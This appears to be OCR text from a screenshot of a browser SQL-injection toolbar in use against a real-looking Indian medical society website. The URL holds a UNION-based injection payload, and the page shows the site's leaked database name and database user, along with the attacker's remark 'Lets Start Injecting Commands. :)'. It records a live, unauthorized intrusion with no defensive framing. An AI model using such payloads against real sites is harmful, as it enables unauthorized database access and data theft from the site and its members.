 Applications Places Cyberfox Web Browser Jun 28 9:35 PM 1
:: MUSCULOSKELETAL SOCIETY :: - Cyberfox
:: MUSCULOSKELETAL ...
musculoskeletalsociety.in/page.php?id=-5 union select 1,database(),user(),4,5-- + Search
INT SQL BASICS UNION BASED OUT FILE WAF BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS LDAP FUZZ ENCODING 0xHTML ENCRYPTION OTHER BRUT
Load URL http://musculoskeletalsociety.in/page.php?id=-5 union select 1,database(),user(),4,5-- +
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 BINERY Insert to replace Insert replacing Replace XPR1M3
Follow Us :
MUSCULOSKELETAL SOCIETY
INDIA
MUSCULOSKELETAL SOCIETY
The Association of Indian Musculoskeletal Radiologists
Home About Us Gallery Previous Meetings Education & Research Electronic Education Membership Conference Contact us
MUSCULOSKELETAL SOCIETY
Found the Numbers of columns.
culosmus_muscul
culosmus_muscul@localhost
Lets Start Injecting Commands. :)
© 2013 musculoskeletalsociety.in All rights reserved, 00145636 Powered by: The Colour Moon